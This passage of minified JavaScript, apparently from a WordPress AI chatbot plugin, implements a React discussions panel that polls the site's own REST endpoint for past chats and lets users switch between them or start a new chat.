e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function DiscussionsContext_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsContext_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsContext_ownKeys(Object(r),!0).forEach((function(t){DiscussionsContext_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsContext_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsContext_defineProperty(e,t,r){return(t=DiscussionsContext_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsContext_toPropertyKey(e){var t=DiscussionsContext_toPrimitive(e,"string");return"symbol"==DiscussionsContext_typeof(t)?t:String(t)}function DiscussionsContext_toPrimitive(e,t){if("object"!=DiscussionsContext_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsContext_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function DiscussionsContext_slicedToArray(e,t){return DiscussionsContext_arrayWithHoles(e)||DiscussionsContext_iterableToArrayLimit(e,t)||DiscussionsContext_unsupportedIterableToArray(e,t)||DiscussionsContext_nonIterableRest()}function DiscussionsContext_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function DiscussionsContext_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return DiscussionsContext_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?DiscussionsContext_arrayLikeToArray(e,t):void 0}}function DiscussionsContext_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function DiscussionsContext_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function DiscussionsContext_arrayWithHoles(e){if(Array.isArray(e))return e}function DiscussionsContext_objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=DiscussionsContext_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function DiscussionsContext_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var DiscussionsContext_wp$element=wp.element,useContext=DiscussionsContext_wp$element.useContext,createContext=DiscussionsContext_wp$element.createContext,DiscussionsContext_useState=DiscussionsContext_wp$element.useState,DiscussionsContext_useMemo=DiscussionsContext_wp$element.useMemo,DiscussionsContext_useEffect=DiscussionsContext_wp$element.useEffect,DiscussionsContext_useCallback=DiscussionsContext_wp$element.useCallback,DiscussionsContext=createContext(),useDiscussionsContext=function(){var e=useContext(DiscussionsContext);if(!e)throw new Error("useDiscussionsContext must be used within a DiscussionsContextProvider");return e},DiscussionsContextProvider=function(e){var t=e.children,r=DiscussionsContext_objectWithoutProperties(e,DiscussionsContext_excluded),n=r.system,o=r.theme,a=DiscussionsContext_slicedToArray(DiscussionsContext_useState([]),2),i=a[0],s=a[1],c=DiscussionsContext_slicedToArray(DiscussionsContext_useState(null),2),u=c[0],l=c[1],p=DiscussionsContext_slicedToArray(DiscussionsContext_useState(!1),2),f=p[0],d=p[1],h=DiscussionsContext_useMemo((function(){return(null==o?void 0:o.settings)||{}}),[o]),m=n.botId,y=n.customId,b=n.restNonce,g=n.pluginUrl,_=n.restUrl,v=n.debugMode,w=DiscussionsContext_useMemo((function(){return Object.keys(h).reduce((function(e,t){return e["--mwai-".concat(t)]=h[t],e}),{})}),[h]),C=DiscussionsContext_useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=i.length>0&&void 0!==i[0]&&i[0],e.prev=1,t||d(!0),r={botId:m||y},v&&console.log("[DISCUSSIONS] OUT: ",r),e.next=7,fetch("".concat(_,"/mwai-ui/v1/discussions/list"),{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":b},body:(0,src_helpers.F1)(r)});case 7:return n=e.sent,e.next=10,n.json();case 10:if((o=e.sent).success){e.next=13;break}throw new Error("Could not retrieve the discussions: ".concat(o.message));case 13:v&&console.log("[DISCUSSIONS] IN: ",o),a=o.chats.map((function(e){var t=JSON.parse(e.messages),r=JSON.parse(e.extra);return DiscussionsContext_objectSpread(DiscussionsContext_objectSpread({},e),{},{messages:t,extra:r})})),s(a),e.next=21;break;case 18:e.prev=18,e.t0=e.catch(1),console.error(e.t0);case 21:return e.prev=21,t||d(!1),e.finish(21);case 24:case"end":return e.stop()}}),e,null,[[1,18,21,24]])}))),[]);DiscussionsContext_useEffect((function(){C();var e=setInterval((function(){C(!0)}),5e3);return function(){return clearInterval(e)}}),[]);var x=function(e){var t=MwaiAPI.getChatbot(e);if(!t)throw new Error("Chatbot not found.",{botId:e,chatbots:MwaiAPI.chatbots});return t},S=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=i.find((function(e){return e.chatId===t}))){e.next=4;break}return console.error("Discussion not found.",{chatId:t,discussions:i}),e.abrupt("return");case 4:x(m).setContext({chatId:t,messages:r.messages}),l(r);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),I=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:x(m).clear();case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),E={onDiscussionClick:S,onNewChatClick:I},R={botId:m,pluginUrl:g,busy:f,setBusy:d,cssVariables:w,discussions:i,discussion:u,theme:o};return React.createElement(DiscussionsContext.Provider,{value:{state:R,actions:E}},t)};function DiscussionsUI_typeof(e){return DiscussionsUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsUI_typeof(e)}function DiscussionsUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsUI_ownKeys(Object(r),!0).forEach((function(t){DiscussionsUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsUI_defineProperty(e,t,r){return(t=DiscussionsUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsUI_toPropertyKey(e){var t=DiscussionsUI_toPrimitive(e,"string");return"symbol"==DiscussionsUI_typeof(t)?t:String(t)}function DiscussionsUI_toPrimitive(e,t){if("object"!=DiscussionsUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DiscussionsUI_wp$element=wp.element,DiscussionsUI_useMemo=DiscussionsUI_wp$element.useMemo,DiscussionsUI_useEffect=DiscussionsUI_wp$element.useEffect,Discussion=function(e){var t=e.discussion,r=e.onClick,n=void 0===r?function(){}:r,o=e.selected,a=void 0!==o&&o,i=(0,helpers.gR)(),s=t.messages,c=s[s.length-1],u=c.content.length>64?c.content.substring(0,64)+"...":c.content,l=i("mwai-discussion",{"mwai-active":a});return React.createElement("li",{className:l,onClick:n},u)},DiscussionsUI=function(e){var t=e.theme,r=e.style,n=e.params,o=(0,helpers.gR)(),a=DiscussionsUI_useMemo((function(){return"css"===(null==t?void 0:t.type)?null==t?void 0:t.style:null}),[t]),i=useDiscussionsContext(),s=i.state,c=i.actions,u=s.botId,l=s.cssVariables,p=s.discussions,f=s.discussion,d=s.busy,h=c.onDiscussionClick,m=c.onNewChatClick,y=n.textNewChat;DiscussionsUI_useEffect((function(){}));var b=o("mwai-discussions",DiscussionsUI_defineProperty({},"mwai-".concat(null==t?void 0:t.themeId,"-theme"),!0));return React.createElement(React.Fragment,null,React.createElement("div",{id:"mwai-discussions-".concat(u),className:b,style:DiscussionsUI_objectSpread(DiscussionsUI_objectSpread({},l),r)},a&&React.createElement("style",null,a),React.createElement("div",{className:o("mwai-header")},React.createElement("button",{onClick:function(){return m()},disabled:d},React.createElement("span",null,null!=y?y:"+ New chat"))),React.createElement("ul",{className:o("mwai-content")},p.map((function(e){return React.createElement(Discussion,{key:e.id,discussion:e,selected:(null==f?void 0:f.id)===e.id,onClick:function(){return h(e.chatId)}})})))))};const chatbot_DiscussionsUI=DiscussionsUI;var DiscussionsSystem=function(e){return React.createElement(DiscussionsContextProvider,e,React.createElement(chatbot_DiscussionsUI,e))};const chatbot_DiscussionsSystem=DiscussionsSystem;var render=wp.element.render;function decodeHtmlEntities(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}document.addEventListener("DOMContentLoaded",(function(){function e(e,t){e.forEach((function(e){var r=JSON.parse(decodeHtmlEntities(e.getAttribute("data-params"))),n=JSON.parse(decodeHtmlEntities(e.getAttribute("data-system"))),o=JSON.parse(decodeHtmlEntities(e.getAttribute("data-theme")));e.removeAttribute("data-params"),e.removeAttribute("data-system"),e.removeAttribute("data-theme"),render(t({system:n,params:r,theme:o}),e)}))}e(document.querySelectorAll(".mwai-chatbot-container"),chatbot_ChatbotSystem),e(document.querySelectorAll(".mwai-discussions-container"),chatbot_DiscussionsSystem)}))})();